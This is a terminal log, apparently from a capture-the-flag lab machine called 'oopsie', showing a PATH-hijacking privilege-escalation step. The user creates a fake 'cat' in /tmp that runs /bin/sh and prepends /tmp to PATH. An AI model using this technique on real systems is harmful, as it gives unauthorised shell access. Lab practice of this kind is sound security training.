 robert@oopsie:/var/www/html/uploads$ cd /tmp
cd /tmp
robert@oopsie:/tmp$ which cat
which cat
/bin/cat
robert@oopsie:/tmp$ echo '/bin/sh' > cat
echo '/bin/sh' > cat
robert@oopsie:/tmp$
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH="/tmp:$PATH"
export PATH="/tmp:$PATH"
robert@oopsie:/tmp$ which cat
which cat
/tmp/cat